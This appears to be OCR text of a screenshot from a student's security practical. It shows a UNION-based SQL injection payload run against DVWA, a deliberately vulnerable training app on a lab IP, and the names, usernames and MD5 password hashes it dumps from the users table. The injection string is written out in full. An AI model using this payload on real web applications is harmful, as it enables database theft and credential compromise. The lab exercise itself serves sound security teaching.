 Applications Places System
Mon Sep 17, 11:40 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... CS Practical Assignm... My Drive - Google Dr... CS practical 7 - Goog... Vulnerability: SQL Inj... Damn Vulnerable Web A...
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+conca Search
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
e10adc3949ba59abbe56e057f20f883e
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
Vulnerability: SQL Inje... SQL Injection - SQLMA...